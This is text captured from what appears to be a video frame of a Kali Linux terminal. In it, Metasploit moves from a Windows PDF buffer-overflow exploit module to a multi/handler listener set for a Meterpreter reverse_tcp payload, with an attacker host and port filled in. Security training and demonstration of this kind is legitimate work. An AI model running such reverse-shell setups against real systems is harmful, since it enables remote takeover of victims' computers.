 1:51
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/fileformat/shaper_pdf_bof) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.15.71.198
LHOST => 10.15.71.198
msf6 exploit(multi/handler) > set LPORT 1717
LPORT => 1717
msf6 exploit(multi/handler) >